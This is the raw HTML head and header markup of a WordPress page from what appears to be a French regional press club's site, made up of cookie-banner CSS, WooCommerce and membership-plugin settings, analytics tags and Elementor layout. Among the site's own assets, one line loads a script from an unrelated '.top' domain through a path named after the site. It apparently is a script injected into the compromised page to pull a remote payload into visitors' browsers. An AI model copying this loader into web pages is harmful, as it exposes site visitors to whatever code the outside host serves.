span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "7348bda423"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/posts/32358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.clubdelapresse30.fr/?p=32358' />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.171.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-32358 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page-36241 elementor-page-31780">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
